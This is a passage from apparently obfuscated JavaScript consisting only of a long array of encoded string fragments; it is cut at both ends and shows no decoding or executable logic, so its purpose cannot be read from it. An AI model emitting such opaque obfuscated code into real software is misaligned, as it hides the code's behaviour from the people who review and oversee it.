QZcU8k1CsO','W5JdQc4Xgq','EuhcQ8kICG','WQ5QWPhcH8k9','W53dJ8kiCCos','bCkcWORdV8kw','W4VcKcD5zq','W4JdL8koECoi','W5FcLZ59pW','i8kNWQ/dMSoi','WPuYDCoJpG','WQJcNfRcRMm','W5vQWQqkWOS','jM1gxd8','emkiWQhdM8oA','r8kUW7T+W7e','W47cQmoudmks','kfnFtsu','WRJcJmk+qIe','eCkcW4SzFW','W4NdH8oHn8o9','WQ3cPCkvEJ8','WOJdKSoKz8kj','wSoThSkiWQe','a2b1BH8','jmkgW4elBa','WRxcN8kFDsi','mSkUWPddGCoU','vcRdTv0H','lCoMWOXklW','tZldUeOZ','WO9NWPBcOSkb','vCkhsCkJyq','rHS2cCkg','WPRdS8kotLC','hSkbW6z7W5a','vmoJlmknWQe','WQ5dWR3cTmkU','W7xdI8k0WRrg','erxdLmkjhW','W5tdTCkeWPbf','qZW4l8kk','W5K4EdWk','W4tcGCoTkCoh','WPRcRYJdRCoo','WQLBWOHSWQm','W7ncWPiLWQu','yYBdU8kAka','W5mtW77cSSop','W6a1W6LEga','W6tcHCoVW6tdKW','W6tcKdhdI8oU','dCk0WRldImo8','umkjahlcJq','WRtcVCoJhSkN','WQtcNsNdOCom','W7RdP8oRhSoT','W4CTW4TkaG','W4tcTcvFwG','wmoXjSkAWR8','W5pdLSkQomo+','WQVcR8oLa8kT','qmoGW5ytWO8','B8oLW7BdSHy','AKjXWPpdSW','sqZdG288','WRzTWPhcOSkm','qZ7dPSkyfa','vZZdQf0X','W4ZdLSkdWQnl','W5/dHmkgC8oj','W7/dL8kWWQvr','W4rOWO4TWP0','w8oqW582WPK','WOVcNIbkW7m','W4aGW79vda','WQRcLtvoW7W','wmojW6CXWQO','W53cVY9rwG','baRdMSkeha','W48IzGyW','WRRdQCk3WONcRq','W7dcNmoUW6ZdJW','WOPQWRX8WRq','zX3dO00M','W4JdTSksWPfu','WPFcNCkcyaG','z8oXbCkxWPS','WOZdPSk6v1G','bmowWRLjhW','cxFdQCo4WRy','exjYzqK','W4RdJLSWWOC','WQbrWPrWWR8','WR7dRM8sWR4','ESo7W6BdOGu','rCovW6yUWQS','xmoRiCkvWRK','WPlcVZCIW6i','WQldQMCDWQq','W4ipWROhgq','eNJcVCkKeG','j8kWW7XzW48','W5PGWRKzWOy','WQLEWRnwWQy','r8oQlSk2WR4','W5xdKCkkzCol','xCkqa2xcHa','tCoVimkrWQq','cM7cUmkVba','w8kfh3pcKa','W5PMA3ZcIq','WRjsWPbGWQe','W5lcKxFcPhK','W4/dTmkgWO5t','CSohW7FdIHK','W6NdTCohkSoZ','WPTLWQTHW4S','W74DtCoCW7u','DrFdHx05','W6FcRX48hW','aCkmWPX+W7e','W7tdTSkFWP53','WR5rWOr6WQ4','WRhcHmoWoCkO','W5lcSGvPW6u','W7ddRCofi8oa','Bmo1W7ddOGe','brRdM8o0WOy','WPlcOsJdUSok','hsywE8oc','b3nNBr8','W4FcKmkhbra','w8kwbNBcHa','mCkQW5j9WRy','BCo/W7xdVWq','WOBdVSkQb8oQ','WOddGbCwWQq','CLrDnmkY','yaCLoSk3','f1ZdQbLX','dhxcQCkLfG','W59BASoBW7y','WPtdT8kwbWW','WRbjWQb6WRW','FSkDfaJcRW','W48fW7FcUCoz','i3pcLHddQG','peLXvaa','tmo6omkrWQy','oc3dUmoAWRe','gaVdKSo/WOK','yCoKW7hdOHe','WRlcHKJcTgW','rmkbggZcKq','DKfHW5xdIa','cL3dVqTZ','xtVdL0y0','wmoChSkmWPW','WPysvSoSaW','yY3dRLSh','A8kDuCkRxq','WQOaA8oTiG','ee3dQXDQ','W50dWPRdMmkg','WQ7cGu3cPhi','WRLcWOPVWQy','WOVcRsRdSmoa','W5j+WQ/cJ8kM','WPNdJ8k8y3W','WPjkWPbGWQW','WRGEFWq1','gCk3WQpdGSoU','WRbkWPLWWQi','e29WFGC','jSkCW54izq','mMPZAh8','fZddQConWPW','eqNdKCkazq','t8kvW4DNxW','DJiUe8ke','WR/cKwBcR24','WQBcSCoZdmkZ','ErJcJHldRW','W55OWQldQCkB','WOVcJmo8emkk','quJcVmkRgq','W5xdUCkhWOnh','CHRdK2uW','q8onW7C0WQ4','k8kNW6jaW58','W45WWRueWOG','dmodW4RdJJ8','W5pdJSoWdSo1','AMD4o8kJ','WRRdQmk1hry','dSoLWR9rpq','W7RcOqnxrW','tqFcJcFcHa','y0PHcCk/','imo1WOPylG','tmkzW7tdIb4','W7j7WPOGnq','WOFdMCk6Duq','d3j1EqG','uSoUpmkUWQa','oCo2WPTroW','WQeHEtGjW7hdTa','WPFcLCkPvYm','qbWIgCkD','W5RdSSkxWPTv','BqRdTCksjq','jCo7WPndka','WO9VWRNcRCk+','WOVdG8keWONcQW','yXBdGgqH','g8k+WQVdISo6','omkVW6LuW50','omkRW7neW40','b3rcBHO','p8kMb3tcJq','bbRdJCo0WO4','W5qfW7xcKSoA','xZ/dVLq8','i8oPwWD7','WOxdT2KkWQa','WQ/cJM/cUKm','WRvUWOf6WQe','W4dcRdbgsa','WRDYWPBcLCkI','yxpcLtJdNq','qsddQ0SR','qam/f8kF','WRHiWPXQWRm','W6yoW6FcSmoA','W5VcVmo1W5ldMa','C1fKWRhdUW','WQ/dR3KkWR8','mgRcNmkKgq','bG7dKCorWRS','W67dRCokoCoS','W5Gutmo9W5y','WONdLCkWzbe','WR7dQ8kKhba','dgPMsrm','WQNdTSkKbW4','jmk6W7zfW4O','WO3cQcJdSmoo','W5CMW70IdW','WRldV2mbWRK','WR/dS8kLcq8','kYtdNmkelG','WOpcScddOCob','w8oypSk2WRW','gSk6WQJdGSoN','WPtdVx4MWRK','hf/dVbb5','W7hcLCoPW7JdIa','pCoNqH5/','pmkhW40aFa','W4y/W4zlbG','eqddISkFgq','WOadwmoQaW','v8oEW6GJWRe','W6idzJGX','vIldTK4W','ECkzWO/dM8o/','W5KQEWuP','WQFdK8kwCv4','fCk+WQRdH8o9','W5aCW7JcLSkW','WRRcR8kJAYu','sSoSmCkbWRS','cGpdK8kddq','kSk6W7rcW48','ycddUbG9','jmkKW6blW5C','WOToWRVcMSka','zCoUW7JdOaK','W4NdIqSTfq','yspdMSk2sG','WRVcPmk3yJm','W5hcU8kkqI0','p8oXWOvFoG','W4NdMqG0lq','E1zNWRpdQW','W6VdJSoQmSoR','W4WIBai2','W5RcLrzXFW','d13dPXvK','W5bXWQSgWPm','WQVdTMCrWQK','Dmo0W6ddObK','fYGhzCoi','tdFdSuSV','WRRdG8kQWOdcHq','WQddJMyEWPG','WQVdPSkDcrK','WQXfW7X+WQO','WOaDrCoPea','umk/ACkGxW','g0ldSWv7','qaKKgmkl','WQtcO8o7g8k3','W5hdQ8ksWPtcNa','grChASkU','W5VdHs44mW','w8oSjSkxWRG','W7dcJsjkAW','aCogtdjf','WPTzW6LPW4S','d3bHFHi','vaS2k8kQ','WOdcIYFdJSo7','W4RdPCkxWPTy','fhhcUSkLgq','drxdMmkAbG','BIpdHSkmpa','W4lcTI5dwq','qGCYf8kC','nHWK','ity1d8oG','W7KnWRxdRSky','W44rWR/dHSk+','rCoCW6isWOu','kmo+WPPkiG','mmkIW71gW50','lLzEBrW','h2ZcRSkSgW','WPldLSkgWOxcQG','W6NcICo+W63dMW','BCoUW7ddUrC','exxdGJrH','BsRcPmkcFG','W5jergtcKq','wCoGjSktWQy','WQldT3SoWQi','wSoyESk0ka','WPC2ACoXdW','W5i0BmoeW5O','t8oVomkAWR4','vCoxW6iUWRe','BmkvvSkcyq','CXRdGNW4','W77dU8oQcSkh','hxBcQ8kVfG','W7uIErKv','WO7cTcRdRSoF','WQKOj8kobG','WQRcRCk4Etm','qCkPEmkEBq','pmoXtGzU','WQVdQ8kYWOpcKa','W4VdK8ktz8or','ExLGWO/dVW','xmo2i8kiWQe','W47cNSoQW5ldLa','gH7dImknhW','WPRdH8kOzfS','wmopW7uWWQi','EIxdKM0l','W5HEWPCaWPy','nSkrW4CtBW','W4WbWPRdG8kA','WO7dI8oiCsO','W4n/WQqyWPi','tYxdTLmJ','W57cTJ9Dxa','WPlcSuxcHeS','nCk+WQpdTCob','u0Tpg8kq','qCkcbNlcMW','W73dRJCVda','W7JcJSoSW4tcSW','oxRdIbqf','W6f7WPq/gq','W5BdGSkBACom','WRTaWP99WQC','F8oxmCkbWQe','r8o9l8kcWRm','iSoZEqz9','ASoMW7hdUam','W5FdOSk8zmoP','cwvBtta','W5NdKqGtpq','lCoAnazE','W6NdQmouoSo7','W44BW7RcMCok','hCokurHM','W4tdVSkyWPTe','W4tdJr4Umq','WRJdQSkYWP/cHq','nmkcWRpdVCoD','W4Wfrx8z','cJRdTN8u','W6pcQCkby8ox','W6vED0tcKG','WQncWPP+WQi','EmoXW7ldPGO','chLHBWq','WQtcL1hcRMC','o8odWQVdPmoU','W4RdIHW2nG','CCkBgSkTjG','WQZdMSkdBuu','WRNdOSkbwtO','ELvPWRZdRq','fvpdQqP/','zWRdKw42','hHJdNmo4WPe','gWtdISkvdq','W751WOyMjG','mmk5W6DCW4G','h8kfWQpdKSoS','hteizCos','DKrJWQNdTq','CmkzW63dPHO','qWaLcCkj','umk/z8kTwa','W7v2WOyJiW','W40bW7FcS8oo','wSk1ghxcRG','mSk6WPddUmoe','WQ/cUCoIhCkL','W7BcSColW5tdJW','fHxdNmoUWOS','omkjW6SpFW','W5LQWRGzWPW','W6VdTSoajmoT','W7BdTCoopCoG','t8oQW5W9qW','WPhdH8k9q1K','dNZcOCkMbW','lCo1WPrajq','zZ7cUSkeCG','qqVdJKuL','W4nqrN7cHW','W4j+WRmhWPC','W5VdRSkHWObz','zdBdKmkfoa','W6qkW45ibG','WQRcHcHaW6O','WPj5WQJcJCko','WRSZw8oogq','W43cNCoFbmkT','mJxdLCo9WRe','W6LZWPG4ka','vSoFW4FdNdS','W4JdLbuLja','W5ayW77cKCom','bwbJDXG','W6FdT8otpCo6','EsJcSmkgAa','W5S2FmozW4O','W6pcQCkbB8oj','W48TEmoEW44','W6CLr8odW5i','WQbMWQjzWQ8','CLnJWQZdSG','Cmo+W7ddVby','guHywN8','yJBdNCkRfa','omkOW7HCW58','W6ykFWCu','kmo6WPLslq','W4VcTmkjW7/dNW','ggDNEHm','WQ3dVmk/gG8','r8kfaxtcHq','W4KwWO7dKmks','W4FcVZ9gFW','tmo8lSkjWQW','WQDOWQldQCkD','jCoRuWDE','xSkXACk6uq','tezAk8k/','WR7dQ8kSzKa','W6ipW6JcQ8oJ','ztxcPCkaEW','W6vMsgtdQW','sfntemkg','W5KUEXKQ','Ed7dH8ktmG','pSklW6yruG','W4uQW4zqga','fHFdJSkneG','vLvrg8kD','WQTLWQTPW4G','lCk4W6vBW48','WOhcPIVdUSoz','qCk6ASkJua','m8kQW4iduG','ufHXWPxdUa','WQ3cT8kXAsm','W4WaW7tcKmoc','kaZdQSo2WRS','smkDhwxcIG','W5tdUCkuWPHu','eWNdImoPWPO','W5BdP8kDWPPf','WOBdO1ukWOy','WPddGSkcWPhcSa','W7tdVSoQoSoG','mNSyuZq','W5BdU8khWPrd','W5O5zHGW','xbpcTrNdTW','c3/cVSk4bW','WRtdQ8k0WOlcGG','WPLKWR9SWPu','W5NdKXS0lq','WPtdM8kenZC','WR1VWONcJ8k3','DdWzbCke','dmkkW55/W6G','W5FdGSkpB8od','uSohW7XMW7a','W7rxWP0JW78','oSoxwdr5','W4mrW6b8aa','W7ddPCosjCoa','W57dT8kDWObF','e0pdPrPY','WORdPSkwWO3cQMBdIW3dJXDOW4G','xSkfgMxcJq','W4KkWPFdJ8ko','W40FWP7dKSkd','WOBdUSkMeJO','WOyYCmoUdW','WQ1UWRfxWOG','W6iFW5RcTmoI','W4JdVSkjWO1k','dhZcRCk4bG','W6VcKmoTW5xdJG','W5VdRGO/eq','W6ZcH8o1W67dHW','csq1qSoe','W5lcTrHVW5K','WRRdT8kNyui','xspdRKSJ','WQVcO8oez8kQ','W5LbqM7cLW','WO3cJ8oyCSkR','WRlcPmoJdSkR','uSo/ggdcHW','s8oOo8kVWPe','W58WW4LycW','W6RdRCoxi8o+','qmomW7W4WRO','vmkOzCkNra','W4aVW51FaG','W47dQSkaWOfb','WRhdVCkNcrS','ArZdG3eZ','W6/dTCoumCo8','WRpcOCo1d8k1','Cmk4rmkIAW','W4rKWPBdRCkG','mmo3WOrBdW','W4eJW7XAjq','WRJcGZ5CW6O','WQFcO8o1iCku','FZNdGCkCoG','W54VFCkMW4W','W4XXWRqViG','sdJdT0CZ','gSkEW5GhuG','W5n5WPSwWOu','zSopW59bW44','WPhdVsbfWPW','pHddSmo3WPi','CmoRk8kHWRa','lmkwW50BBG','WR7dTSk6gXm','W6jeWRaHoq','WQhdRhSvWQq','E1T4WO/dMq','W5JdMmocmmo8','qKHFhCkn','WQNdS8kIWP7cGW','W7RcSWn8xG','wSk5de/cGW','W6L8WPaRWPW','bHNdTmkHaW','gCkKWRxdISoI','j8oIFbtdTCkdBmopWOi/WRu9','xX/dN0yZ','u8k1DSkYtq','WO9/WRNcLCkb','W6HTW6BdSSo/','iCoOW5GOWPq','esetEmov','WOVdL8k/Cvy','BbRdSCkzeW','W7ZcJmoUW7VdJW','mCkRW6umwW','WRRcSmkJAcK','W5mcWOBdH8kB','pdWutmoZ','vgDdfCk0','qdlcJY3dNG','WQ3cSmk+ydy','WQtcSu7cTwW','W4W/wr4z','W6ZdSCocW6JdHq','WQCCECoxdG','fH7dJSoHWOG','xSkOBSkMwW','sItdQLyZ','vSo4W6/dNZ8','ymoTW7JdUam','sqxcTrhdSG','W4FdUKtcGKi','g8kNWQldMmo9','W5S8AqqQ','pSkpW5OdBW','WR1cWPZcLSkB','WQ/cNexcV2y','tSo0p8kpWRW','WQZdTMmcWQO','WPZdICkGWR3cGW','WOi0wSoNkW','chj7Cqm','W47dKCkdyCoc','r0JcLhmn','W5FcK8o/W4NdMq','W5hdISkZWRNcJW','tSo/kSk5WRe','WPNdI8kMDLi','WRdcRCkmt3K','WQJdRCkwA1O','WP/cNMZcO2C','W50QW4jsga','W5KZCSobW5a','WP7cTYddPSoo','ELP0WR3dVG','iSkzW5b8W6e','W4Lgr3ZcNq','W6PTWPy5nq','s8o8W6VdVX0','WQ/cOgBcOKK','W57dTmkFWPf6','uSowW6RdHsO','Ft7cVSkrza','W5HwrK/cNW','WQFdH8o2kSk/','rZhdGCk+oG','W7hcLmoQW7JdNa','WPdcUCkDgdC','W6RdRru+pW','aXRdMmkvbG','WRdcQX1TW5W','v8khfx7cMa','rCoNWR9opG','WOGDwSoVaq','fLJdUHfG','gbxdLSkAhW','WRDnWOT8WQ4','ybZdKg8/','fq/dJ8o+WPy','t05ebCks','W49jWRK6pW','WR3dL1ukWRy','i8k4W6DhW5O','gaiDzSoI','W5iYzCoCW44','W6f9uhBcQq','WRhdQSkWeHK','W5LcuwRcNq','WOBdQmogxCo5','WRrnWPb5WRy','W7/cK8oYW7ldKG','l8oQwXHN','W4NdPCoWo8of','W7xdVmohnmoJ','W4lcVcnAwa','xYRdVeme','qSk4zCkRuq','WQ3dS3KcWRi','WRhdKCkEfs4','WOZcRY/dSmoz','lCkWW6eNta','W6tcKSoSW6VdIG','jSoNxXHI','W6tcVcZdJmo5','a3v3zbm','ycldKmkyjG','btOCASoe','rmoqW6mQWRG','AWtdKM01','jSk7W7vAW4W','W7/dKmk8WODI','oSoYvbvV','h3jJBX8','DSoChSkvWPW','ht8kvSoe','WPlcPIxdP8oF','CmoKW6xdSHu','ta7cRrtdSa','WRldQhPPWPe','Amo/fuxcRG','xK5ybmkn','omoIWPrAla','WPpdMmolg8oU','WQldRgesWQO','WRpdRMOkWR0','W6yFzcKY','BJ/dN8ksnG','gvFdTaLH','tCotW7GUWRK','W5ldGSosimoZ','W5iJECofW7a','lKjzEJW','sHWNhCkd','WQ/dG8kSW73cPW','WQ3cNvRcTg8','WOVcUmo6hCk+','w8oGimkFWRi','p8oQW7SeqG','WOBcOrBdPmoF','WOu/AmoRaG','FCo9bSk1WOq','W67dUConpmo+','dgPSAbG','WOapWQGgca','WPFdJ8ktWRxcJa','W557W6pcI8oA','zxfDWRRdHq','W4KdW6tcHmoh','aqu4smop','iLvcBZ0','W6JdVmolgSoD','CLP0WRtdVq','bCoctd9Y','yGKFbG','dSkOWR7dMCoL','CSoLW6VdVrO','W4rBxmonW6O','W4mSzSoDW4q','BJVcOmktEa','WQVdQmkTWPFcLa','W6jNWOOSoG','W7JcTSoIW5VdQq','WR3cIsboW7m','ud52WPddQq','qCoEW74RWQK','W68BtCo6W6m','W4e+Equ9','WP7dImk9DvS','c1JdVqr4','W7xdISoCoCoS','W4vws3ZcKq','imoFWPr4cG','jrJdLCorWRS','tSoqW7mXWQy','Bmo5W63dRaq','emkRWQxdGSou','DXFdLguU','WQqMr8o6W6u','yM/dHSkwkq','bHJdJmkahq','AvLRWRhdUG','W4m6eHKn','WQvcWQZcMSkk','WRxdPSkPhre','saRcQGxdSW','r0bNmSkH','W5NdHGmUna','oSo0tanM','W4VdVmkOW7Lr','WO/cVJhdPmop','W7mhWOpdRmk6','W5JdPbqLlq','vHJcRqVdQa','xCo3oCk0WP0','W6HBWOOiWRq','fmkIWQBdImoR','f3xdNYqf','W7pcK8o+W6FdHq','W5hdKSkpWP3cOq','lmo6WOTeiW','ubhcRXNdRq','s8ovW744WRC','pSksW7fNsa','W5hdLSkfyCol','W4yjW4Xyda','W7WaW45Ujq','WRxdU3uiWQC','adxdI8o+WRS','lmkgW5SFzG','qbC7gCkj','W4COW4ztpW','WRZdRSojWRpcKa','W5lcR8ktzaG','W4jcughcLq','mSkpW5emCG','W5NdI8kCACox','W68dBJmm','WRJcHsfvW7G','WRJcLs3cHKS','m8kQW7eUBq','gH8GzmoI','ACorjSkXWQe','W64dWRFdQCkF','WPVdKSkHCv0','WQvJWOhcImkP','W6fCWRSvWQG','WRlcU8o0hmk1','WQFcUSkQzJa','WPpcGMTPWOq','W6utW7xcNSom','W717WOqHaW','W4TsqMRcIq','gSkCW4WByq','efpdQXHU','qSk0ECkNAW','WQOpwSoVaq','lhhdKJjg','WQxcK0RcMxK','FZ3cQ8kzCG','eNnCWPBdUG','WRdcI8k6sW4','WO/dJSk2WOJcJq','Ds3cGXZdKq','W5STzbC0','g8kGWRldISoN','pSosW6S8W6W','CLTHWR/dSa','hmkoW40CzG','rs3cHmkfBq','W4LHWRyvWPq','WOVcTGRdOmoA','W5/dTmkgWO9v','baZcOmk+Ba','W4iVeHa9','zH/cVCk3rq','rCkffhFcLG','Bb7dQCkCiW','pmo2sbXU','WRVdQCkLWP3cLW','WRRdUKhcRgG','W7GmW4Lvga','WP7cOqFdJ8oI','oSktW5aoCq','W57dNCkpACoz','W4quw8oaW4e','WQNdT2muWR0','dSkEWO7dLSoz','omkKW6flW5y','pCo9WPDslq','iCkeW5rzW4O','kCoCWQvFpa','WRddNKaOWPi','WRFdSmkWbWO','WRNcTSk/Ase','Cxf2WRRdTa','WRZcQSkHysu','W61UWP0Mja','AY/cObNdLq','WRxcS8kKzci','W5OEWP3dG8ky','omkaWQNdK8kd','W5butxBcHG','d1ddVHLZ','W5yVW4xcJSoP','s1rBbmkr','WQT6WO7cI8kK','omoIWP1jjG','e1/dUaLL','ArVdLSk2bq','hH7dKmoXWOq','ffhdTGL6','x8kac3hcHW','DSo/W7xdNby','t1bAcmkE','hJydC8oz','W5ORW51sda','BmkzW5xdUZS','WQZdUSk5bXu','iSohW7j5W5W','WQtcPCoKaCk/','W4y5FXy9','dCkLWQNdKCoo','aCk8WQNdHCoN','sSoUlCknWQi','W4/dR8kDWPnB','xeLxgSk4','WRfhWPTWWQ4','WR7dJSk/pG4','W5iDW6FcLmoa','BCodW4RdPsq','W7/cQbzrCa','xwddKhau','WPdcQ8opW5JdQG','CtVdHgi8','W7BcNSo9W6tdIq','w8ocW5JdRru','WRbQWP3cGSkP','W7/dRCokiSoT','gN3cOCkwnq','W6NdU8orpSoJ','B8o9W4hdVXy','o8kTW4C9Bq','ovRdPXTf','FNjaWRddPG','W4BcKsDjqq','rCkufxtcJG','jSkHW6TeW50','WOxdLCk7yue','sa3cTHtdUq','hWZdUmoPWO0','WOiow8oLcq','WRFdSgepWQy','ir3dKSkgja','xJxcHX7dKW','CMrNWP7dPG','qSk1rmkjrW','oCk7W79DW5K','vmkfbg7cLG','W4jCWRK1WP4','W4dcNrf4Ea','W69SWPu+jG','W6WAz8kZWQW','FIevgmko','qcddT0yO','W4xdU8keWP1t','rSkZzmkVra','bb7dQCkzlG','A3j3fmku','oCk/W6jaW4W','yIddGSkRjq','n0ddSJnp','W5upWP3dH8kD','W7BdVmoqmmo+','m8keW6LFW50','WQyUECoQkq','qttcLINdKW','hLWKsCok','W4W4A8ogW5i','mmoPtaH8','WOddI8khDhe','WQJdTNGjWRy','lfZdUq1o','W4NcVmoLvmoP','z0bQWOZdTa','jmkzWOldHmo5','W7RcKrjvDa','rwTXmSoS','W5KnWPldKSkm','WPXMWPxcRmkK','jSoQWO5Alq','W4/dHCkay8oj','W5KXCGS9','W5SmWPhdImkT','etBdMCkzkW','WOpcTI/dSSoz','uLtdH8kIqW','W5BcHmo/WPjx','mSkDW44hFa','W5tcSrfwsa','fsSaE8o3','WQxdUmkKgbe','W6HezwFcPW','W54ZCCokW5e','W4HOWQSbWPC','W4mrW6RcHSob','WQX9WPhcRmkc','xCk4Dmk5uq','WRjUWO/dRCkP','W7ZdQCotomo9','BSo0W7BdQGO','W78Fwtiv','W7jnW7iDka','W5NdPCkcWPji','AJtcLHNdQq','WRddJs4ahW','WRhcNcbzW6q','cWtdHmkAdq','jmkoW4WhEW','WRBcGJ5nW7m','W4aSB8ogW4u','gNlcOCkUdW','iNxdGY9O','W6fWWPajWPW','W50/W4PDoG','s0Xdk8kY','WQJdTCkkCry','uSkBc2/cHW','W4H0qMRdQW','WPxdSCk0kZS','b3rYBqu','h8kKWQ3dMSoP','FJRdG8k6eG','W4a7z8oyW5G','WQVcSuFcR0K','WQtcRmo7hCk1','EG7cH8kcza','W5PjwNVcIG','WOusuCo1cq','gKldPbfZ','rcxdMmkMxW','BIBcOCkFCq','v8odW6i5WQi','W5lcOgVcK0y','jSoJWPnDmG','WPNdQSkPBei','W6qaW7TT','WRdcSmk0Bs4','iCoIWOLqjG','W4ddNSkzCSox','WQRcNJ1oW7y','yCo9W5y5WRa','W5GRWO7dKSkd','umkeaNlcIa','WR1+WRtcRmkz','W453WRCzWOG','mmoKBHzW','WQRdRmkXWOJcHq','WRxcMfhcRN0','W4BcOsnbxa','xaJcIXddMW','zCohW4pdHry','W7RdOSohjmoT','WRRcGcrbW6u','cNRcRmkkgW','WQBdTLWMWP4','WQJcKutcP2S','kSoOWPjdpG','z8o1W6ddOqC','WQNcIW/dOCo7','l3ZdMaLH','BJFdKmkCxW','WRlcMe3cOxa','W7FdIXe+ja','lHPGeYu','lCkIW6nzW4W','WRBcPmo6emkS','W7tcJmoKW7BdTa','xX/cTa3dSq','egpcPSk4ea','Aw9Mcmk2','WP4yrmoLea','W5neW7eziW','W4VdHCobe1abW6RcLWBcJh1t','d2HGEXi','WQ9LWPZcJ8k4','W6ePF8oppG','WR3dV2KnWQu','gbm+wmos','W4mSW4vnfq','WQRcJ8oGW68RqtjfFqVcVmo4','W4tcU8oEDXm','W4TIWRmgWOm','W7GUW5fmaW','W7tdG8kYECkV','W5imWPNdMmkm','a8oNWRL/pa','WRbOWRdcQSkQ','W6tdP8osimoJ','svjpd8kd','jwnpEx8','WQvXWO7cJSk2','W4aMW45qba','WQBdQSkLCru','W5ulWP7dM8kA','WRlcU8oIiSog','WRv+WOhcISk6','pcNdVmoJWPO','b8oQWRvdlq','W7BcSSoxW6RdHq','ftOwEmoe','W5RdKrXzfa','BaxcRJJdVa','W5HxugBcGa','zJ3cO8kaAG','wmoCW6iQWQ8','hSkbW5HCW54','WOVcKmkJrHa','W4ThqMVcHa','W58/W4byhG','W48kWRpdOSkL','WRxdHCkUWR/cNa','rCkPDmkIxa','fsFdMmkNiG','W4m+W7ZcTCob','WR5ZWO3cJmk5','W6FcI8oHW77dJq','W4VdMqm8ma','W4JcLYn9yq','cMbUDbK','WQ9/WPhcH8kK','W6uFWOKKWPS','W4ivW6L3bq','W4iUW5X8hW','ChLhWP7dPq','amk7WQ/dLmoO','xmopW70QWRG','W6jlqMpcKq','W7dcJmoKW6FdNW','W63cMSo2W7/dJq','W5xdS8kArCoI','W5/dMXS1lW','CSoGW63dSWa','imo1WPnGaG','W5lcKKFcUgy','tSoukmkqWQC','qrdcOrBdQa','WQ5/AulcIa','ACoCo8kpWPa','W6/cUSojW6FdVW','W4PGWQ8dWOK','uN8Mn8kz','csOcz8ow','W54pWP7dJmkE','WQBdQSk1bHC','cepdHrXh','s0Duh8kC','W4q0CmoTW6e','WOJdM8kakW','W4NdVCkvWPzx','WRBcPSo8dmk7','WR3dSmoCWP/dQG','W7aDW6JcMSoJ','sCkzd2dcLW','pSoXWRbAba','WPPiWRFcRSkH','u8oXoCkxWRm','WOy7v8oohq','hw8nAN8','faxdMCkzgG','W5jJWRVcRmk/','W6LdBN7cTW','W7FcJ8oTW7RdHW','uqG3hCki','W4z9WRKwWPK','rrZdL0mU','WPlcImkVWORcSG','wCo1oSkXWRm','zub5mCkz','xmkYtSkhqa','W6P5WReEda','WRhdQ38rWRy','W4qMF8orW48','uvzkW5xdJW','zJxdHSkvjW','WOJdV8kNoHO','W5LrWPeHWPW','hHldNSoJWPe','oSkJW6HfW7S','guxdQXD+','W5GFBtqz','qmkEwmoeAq','WROXxCoYCq','oCoUwaDM','WPxdKCkD','WRTeWP5/WRW','WRFdQmkWbXO','WP4dBmo1bq','WQFcKCkLWR9b','WRz9WP3cKmkL','WQVcNcfyW74','WPldRY3cP30','W4HCWQKbW6O','WOhdQ3SnWRe','WQxdTCkFWRlcIq','W5JdK8kbEmon','W4nctgVcGG','rGa6eCka','WOCaA8oigG','W4fEW4a3jq','W7HYWOG9la','WRXbWPb5WR0','omoZwWzI','umkGCmkLtq','WRXKWPVcKSk/','WQBcMKRcOMy','xHFcObRdQG','dJhdJ8kcjq','WRWDW77dSSo8','sCkHC8kPtG','qIxdQ08P','wSkFcw3cIG','W5RcTZ5trG','xmk9z8k8sW','qmkGDCk8ra','dhLVDbq','nHevCSoS','D2pcQSkHdG','W6HBWR8uWPq','WO/dQbDPWRy','xMXVCSk8','xCodW7WRWQe','aGDRASov','W4XjWPyhoW','WQlcV8o5c8k7','Ft/cVCkyEq','bSkeW7jIW5a','EmoTW67dUrK','vSkicMNcMW','Fx9EWOVdNq','WO3dL0GIWOG','W6n4WPeuWOu','WQJcVCkNCsS','W6yCEmo8W5O','WQVdP8kWera','eCk/WQtdMSo8','W7CXCYuG','WR7dQ8kXWPhcIa','WQZdPCkRWORcHq','WOFcQJpdOSoc','W4DAvgBcHa','Fmo7lSklWOC','WQBcGqZdHmo/','WQVdPCkHWOxcNa','W6JcUSkCW7RdHW','W5a+zH0+','W7nBWRaDWOi','WPRdJSkugbO','W7RcNSoUW7pdMG','WQJdRmkXWOJcIq','mmkUW7XxW5W','WQ7cQbrzWPW','WOxcVtBdRmoE','oSkGW6jfW4i','xCobW6i+WRe','wCoqbCoJWQq','WOJdH8kdoG','ftevDSoe','p8ogWRKLca','DwBcO3pdRW','zmoUW6xdPWu','WRinWRxdH8kb','Emk0DGJcTq','WRhcIc9dW7a','bmkLW44NBG','rCkHq8kdCG','cs3dMfKA','W77dPSocn8o+','W73dKCkOW7Lg','wdFdRuaM','WRldR8k+gHq','qt7dVt9l','W5ZdGCkgC8ow','W7mZW47cS8oC','yHBdLgmr','W4ZdIWSYoG','g0xdGtX9','WOqjvCo2dG','stZdOeWI','g8o5WR1ebq','WRVcUCo2gCkO','WQ7cQ8o6g8kP','gNNcQSk2ca','W78Jsdrx','o8kSW7zfW5i','W5VcQZ5txq','exHWDqm','BIpdSvCz','W5xdRCodgSo+','WOVcGmo2bSkj','aWJdRSoTWRS','W5egW6JcM8oa','xmkygM/cHW','sKDhmSoS','W7NdUCkEWPXw','WR7dVhyFWQi','vSo/jgRcJG','vfvmgSko','WOZdTmkhCh0','WQBdMCkGFq','c17cVmk1EG','lmkdW4yCzG','WPGzumoWgW','WPddJ8kcdru','W5tdJqmVlW','WQ7dSSk4hre','W7FcLSoZW6NdIW','lx/cIHOf','W7FcHSovW5JcSW','W6VdLGD1xG','lMHvDqC','xmkeb3xcLG','WO5nWRP2WOa','dh7dVSkGjG','W7DMWQ4KWRG','oCkOWQ3cVSoy','tr3dVN02','rCkucwNcJG','oCkjW5Oaza','W5exW6dcISoy','WQOTrSoLiG','WQ3dQ2GkWQe','W5JdU8kaWP5l','zspcP8kFyG','W5FdJSkAA8ov','WPFdVtuIW4y','W5tdPmoWb8of','WRxcK8kGdqq','WPpcS8oOW6VdTa','lSkvWQRdV8oC','i8o5wbnU','WQBcPmo4c8kY','WPVcKWRdISo/','rSkzbMlcIa','hbeCtSoi','WOxcLCoOW7/cSW','aLfxuYG','yZ3dIK0e','W7mhCXq7','jCkmW5WeFW','WQ3cKcXjW70','W5RcUsrduG','W5qUWRpdTSki','WOSaxSoTgG','WRVdL8khdZS','chr4zbK','fNFdTCoSWP8','W47dVSoLq8oU','Ff9YWR7dPq','raRcVmkfmG','WPD7WRnwWPW','W4ygW6ZcKCob','nmk6WQpdHCoc','WQD8WPNcM8k6','xGxcMgBcKq','WRvQWONcKCkM','WQ7dQCkIgcK','adarBCoG','h1ldOq1J','imo0WP1zkq','WOixECodjq','W5reWQzqWRW','vSkXA8kLtq','WOTdWPVcPSkN','W7tcJ8oWW7hcRW','lmoIqHDW','Def5WQZdSa','FtJcVSkEEG','zSklju/